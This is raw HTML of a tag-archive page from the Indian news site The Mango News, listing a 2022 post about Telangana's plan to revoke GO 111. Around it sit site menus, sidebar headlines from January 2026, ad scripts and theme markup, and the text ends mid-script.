                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Telangana Govt To Revoke GO 111 Soon</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Telangana Govt To Revoke GO 111 Soon</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/telangana/telangana-govt-to-revoke-go-111-soon-says-cm-kcr/"  rel="bookmark" class="td-image-wrap " title="Telangana Govt To Revoke GO 111 Soon, Says CM KCR" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2022/03/Telangana-Govt-To-Revoke-GO-111-Soon-Says-CM-KCR-324x160.jpg"  srcset="https://themangonews.com/storage/2022/03/Telangana-Govt-To-Revoke-GO-111-Soon-Says-CM-KCR-324x160.jpg 324w, https://themangonews.com/storage/2022/03/Telangana-Govt-To-Revoke-GO-111-Soon-Says-CM-KCR-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Telangana Govt To Revoke GO 111 Soon Says CM KCR, Telangana Govt To Revoke GO 111 Soon, CM KCR Says Telangana Govt To Revoke GO 111 Soon, Revoke GO 111, GO 111, Telangana Rashtra Samithi Government, K Chandrashekar Rao, Chief minister of Telangana, K Chandrashekar Rao Chief minister of Telangana, Chief minister of Telangana KCR, Kalvakuntla Chandrashekar Rao, 2022-2023 Budget Session, Telangana Budget Session 2022, Telangana Budget Session, TS Budget Session, 2022 Telangana Budget Session, Telangana Assembly Budget Session 2022-23, Telangana Assembly Budget Session 2022, Telangana Assembly Budget Session, Telangana Assembly Budget, Telangana assembly budget session, Telangana Budget 2022-23, Telangana Budget 2022, Telangana Budget, Telangana Assembly, Telangana Assembly, Telangana Assembly Session, Manog News," title="Telangana Govt To Revoke GO 111 Soon, Says CM KCR" /></a></div>                <a href="https://themangonews.com/category/telangana/" class="td-post-category">Telangana</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/telangana/telangana-govt-to-revoke-go-111-soon-says-cm-kcr/"  rel="bookmark" title="Telangana Govt To Revoke GO 111 Soon, Says CM KCR">Telangana Govt To Revoke GO 111 Soon, Says CM KCR</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-16T10:00:06+05:30" >March 16, 2022</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/telangana/telangana-govt-to-revoke-go-111-soon-says-cm-kcr/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Mr. K. Chandrashekar Rao, the Chief Minister of Telangana, announced to revoke Government Order (GO) 111.

Issued in 1996, under the GO 111, heavy industrialisation...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/">No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "14";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "3";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#2940474f46695e41484a424c4d465c5d074047"><span class="__cf_email__" data-cfemail="fd94939b92bd8a959c9e969899928889d39493">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 